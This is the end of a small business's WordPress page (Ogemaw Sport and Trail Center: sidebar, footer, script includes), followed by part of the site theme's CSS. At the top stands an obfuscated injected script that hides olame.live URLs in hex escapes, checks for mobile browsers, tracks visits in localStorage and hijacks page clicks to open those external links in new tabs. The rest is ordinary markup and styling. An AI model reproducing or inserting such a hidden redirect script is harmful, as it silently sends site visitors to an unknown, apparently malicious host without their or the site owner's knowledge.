<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x54\x41\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x58\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6b\x43\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x65\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x76\x79\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x4c\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x6d\x5a\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x4c\x5a\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x58\x4c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x70\x68\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					
					<div class="clearfix-pro"></div>
										<div class="clearfix-pro"></div>
					
										
					
									<div class="clearfix-pro"></div>
			</div>
				
			</div><!-- close .progression-studios-blog-single-excerpt -->
			
			<div class="clearfix-pro"></div>
			
						
		</div><!-- close .progression-blog-content -->

	<div class="clearfix-pro"></div>
	
	
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
										
				</div><!-- close #main-container-pro -->
<div class="sidebar">
		<div id="block-4" class="sidebar-item widget widget_block"><div class="fb-page" data-href="https://www.facebook.com/ogemawsportandtrail" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
<div class="sidebar-divider-pro"></div></div><div id="search-1" class="sidebar-item widget widget_search"><h4 class="widget-title">Search</h4><form method="get" class="search-form" action="https://ogemawsport.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div><div id="archives-1" class="sidebar-item widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://ogemawsport.com/2025/08/'>August 2025 <span class="count">1</span></a></li>
	<li><a href='https://ogemawsport.com/2023/03/'>March 2023 <span class="count">7</span></a></li>
	<li><a href='https://ogemawsport.com/2023/01/'>January 2023 <span class="count">2</span></a></li>
	<li><a href='https://ogemawsport.com/2021/05/'>May 2021 <span class="count">1</span></a></li>
	<li><a href='https://ogemawsport.com/2017/09/'>September 2017 <span class="count">1</span></a></li>
	<li><a href='https://ogemawsport.com/2009/11/'>November 2009 <span class="count">1</span></a></li>
	<li><a href='https://ogemawsport.com/2008/06/'>June 2008 <span class="count">1</span></a></li>
			</ul>

			<div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-1" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://ogemawsport.com/fall-and-winter-storage/">Fall and Winter Storage for 2025</a>
											<span class="post-date">August 13, 2025</span>
									</li>
											<li>
					<a href="https://ogemawsport.com/rent-the-unforgettable-cyrusher-xf900-motorcycle-style-ebike-at-ostc-for-the-ultimate-adventure/">Rent the Unforgettable Cyrusher XF900 Motorcycle-Style eBike at OSTC for the Ultimate Adventure</a>
											<span class="post-date">March 27, 2023</span>
									</li>
											<li>
					<a href="https://ogemawsport.com/cyrusher-xf800-mountain-electric-bike-a-game-changer-in-off-road-riding/">Cyrusher XF800 Mountain Electric Bike &#8211; A Game Changer in Off-Road Riding</a>
											<span class="post-date">March 27, 2023</span>
									</li>
											<li>
					<a href="https://ogemawsport.com/cyrusher-montta-the-ultimate-all-terrain-electric-bike-experience/">Cyrusher Montta &#8211; The Ultimate All-Terrain Electric Bike Experience</a>
											<span class="post-date">March 27, 2023</span>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="recent-comments-1" class="sidebar-item widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul><div class="sidebar-divider-pro"></div></div><div id="text-2" class="sidebar-item widget widget_text">			<div class="textwidget">© 2012 Ogemaw Sport and Trail Center</div>
		<div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		

		<footer id="site-footer" class="progression-studios-footer-full-width  right footer-copyright-align-left">
			
			<div id="widget-area-progression">
			<div class="width-container-pro footer-3-pro">
				
				
								
				
								
				<div class="clearfix-pro"></div>
				
									
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent News</h4>
		<ul>
											<li>
					<a href="https://ogemawsport.com/fall-and-winter-storage/">Fall and Winter Storage for 2025</a>
											<span class="post-date">August 13, 2025</span>
									</li>
											<li>
					<a href="https://ogemawsport.com/rent-the-unforgettable-cyrusher-xf900-motorcycle-style-ebike-at-ostc-for-the-ultimate-adventure/">Rent the Unforgettable Cyrusher XF900 Motorcycle-Style eBike at OSTC for the Ultimate Adventure</a>
											<span class="post-date">March 27, 2023</span>
									</li>
											<li>
					<a href="https://ogemawsport.com/cyrusher-xf800-mountain-electric-bike-a-game-changer-in-off-road-riding/">Cyrusher XF800 Mountain Electric Bike &#8211; A Game Changer in Off-Road Riding</a>
											<span class="post-date">March 27, 2023</span>
									</li>
											<li>
					<a href="https://ogemawsport.com/cyrusher-montta-the-ultimate-all-terrain-electric-bike-experience/">Cyrusher Montta &#8211; The Ultimate All-Terrain Electric Bike Experience</a>
											<span class="post-date">March 27, 2023</span>
									</li>
					</ul>

		</div><div id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">Newsletter</h4></div>					
				
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #widget-area-pro -->
			
			
			<div id="progression-studios-lower-widget-container">
				<div class="width-container-pro footer-2-pro">
					
										
										
					
					
					
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			
								
			</div><!-- close #progression-studios-navigation-middle-container -->
			
			
			
			<div id="progression-studios-copyright">
				<div class="width-container-pro">
					
																					
				</div> <!-- close .width-container-pro -->	
				
				<div id="copyright-divider-top"></div>
				
					<div class="width-container-pro">
						
										<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="progression-studios-footer-nav-container-class"><li class="normal-item-pro  menu-item menu-item-type-custom menu-item-object-custom menu-item-2425"><a    href="#!"><span class="progression-studios-menu-title">Privacy Policy</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a    href="#!"><span class="progression-studios-menu-title">Terms &#038; Conditions</span></a></li>
</ul></div>									
				
				<div id="copyright-text">
						OSTC Ogemaw Sport and Trail Center				</div>		
				
				</div> <!-- close .width-container-pro -->			
				<div class="clearfix-pro"></div>
					
				
			</div><!-- close #progression-studios-copyright -->
			
		</footer>
		

	</div><!-- close #boxed-layout-pro -->
	<a href="#0" id="pro-scroll-top">Scroll to top</a>
	
<script type='text/javascript' src='https://ogemawsport.com/wp-content/themes/motocross-progression/js/navigation.js?ver=20120206' id='motocross-progression-navigation-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/themes/motocross-progression/js/scrolltofixed.js?ver=20120206' id='scrolltofixed-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/themes/motocross-progression/js/fitvids.js?ver=20120206' id='fitvids-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/themes/motocross-progression/js/prettyphoto.js?ver=20120206' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/themes/motocross-progression/js/flexslider.js?ver=20120206' id='flexslider-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/themes/motocross-progression/js/script.js?ver=20120206' id='motocross-progression-scripts-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/ogemawsport.com\/wp-json\/","nonce":"a1bb19d48d","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/api-request.min.js?ver=6.2.8' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/js/flatpickr-4.6.3/dist/flatpickr.min.js?ver=4.6.3' id='flatpickr-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/js/public.min.js?ver=1.16.0' id='mpa-public-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/customize-base.min.js?ver=6.2.8' id='customize-base-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/customize-preview.min.js?ver=6.2.8' id='customize-preview-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/js/divi-modules.min.js?ver=1.16.0' id='mpa-divi-modules-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogemawsport.com/wp-content/themes/motocross-progression/style.css?ver=6.2.8
body_size: 196842
content:
/*

Theme Name: Motocross Progression
Theme URI: https://motocross.progressionstudios.com/
Author: Progression Studios
Author URI: http://progressionstudios.com/
Description: Motorcycle & ATV WordPress Theme
Version: 2.5
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, custom-menu, editor-style, featured-images, full-width-template, theme-options, translation-ready
Text Domain: motocross-progression

*/

/*  Table of Contents

01. CSS RESET FILE
02. PRIMARY STYLES
	A. DEFAULT STYLES
	B. FONT STYLES
	C. CSS3 TRANSITIONS
03. MAIN CONTAINERS
04. PAGE TITLE STYLES
05. SEARCH HEADER DROP DOWN
06. SEARCH FORM STYLES
07. ELEMENTOR CUSTOM STYLES
08. CART HEADER DROP DOWN
09. HEADER TOP STYLES
10. GRID STYLES
11. NAVIGATION STYLES
12. FLEXSLIDER STYLES
13. MOBILE NAVIGATION STYLES
14. SIDEBAR STYLES
15. PAGINATION STYLES
16. BLOG INDEX STYLES
17. BLOG POST STYLES
18. CONTACT FORM STYLES
19. BUTTON STYLES
20. WOOCOMMERCE INDEX STYLES
21. WOOCOMMERCE POST STYLES
22. WOOCOMMERCE CART/CHECKOUT/MY ACCOUNT
23. WOOCOMMERCE WIDGET STYLES
24. FOOTER STYLES
25. PRETYPHOTO STYLES
26. PAGE LOADER
27. RESPONSIVE STYLES

*/


/*
=============================================== 01. CSS RESET FILE ===============================================
*/
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block}.bypostauthor,.gallery-caption,.sticky{background:0 0}[hidden],audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif;color:#222}body{margin:0;}a:focus{outline:dotted thin}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}ins{background:#ff9;color:#000;text-decoration:none}mark{background:#ff0;color:#000;font-style:italic;font-weight:700}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ol,ul{margin:1em 0;padding:0 0 0 40px}dd{margin:0 0 0 40px}nav ol,nav ul{list-style:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.chromeframe{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.ir{display:block;border:0;text-indent:-999em;overflow:hidden;background-color:transparent;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix-pro:after,.clearfix-pro:before{content:"";display:table}.clearfix-pro:after{clear:both}.lt-ie8 .clearfix-pro{visibility:hidden;width:0;height:0;clear:both}
/* Cart/Search Header Icons */
@font-face { font-family: 'Pe-icon-7-stroke'; src:url('inc/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.eot?d7yf1v'); src:url('inc/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'), url('inc/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'), url('inc/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'), url('inc/pe-icon-7-stroke/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg'); font-weight: normal; font-style: normal; } [class^="pe-7s-"],[class*=" pe-7s-"]{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}